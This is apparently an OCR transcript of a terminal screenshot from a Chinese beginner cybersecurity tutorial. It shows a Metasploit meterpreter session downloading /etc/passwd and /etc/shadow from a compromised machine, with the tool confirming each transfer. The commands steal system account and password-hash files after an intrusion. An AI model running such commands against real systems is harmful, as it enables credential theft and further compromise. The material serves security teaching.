 Applications Places Terminal Mon 04:17
File Edit View Search Terminal Help
网络安全零基础 bilibili
meterpreter > download /etc/passwd
[*] Downloading: /etc/passwd -> passwd
[*] Downloaded 2.31 KiB of 2.31 KiB (100.0%): /etc/passwd -> passwd
[*] download   : /etc/passwd -> passwd
meterpreter > download /etc/shadow
[*] Downloading: /etc/shadow -> shadow
[*] Downloaded 1.27 KiB of 1.27 KiB (100.0%): /etc/shadow -> shadow
[*] download   : /etc/shadow -> shadow
meterpreter >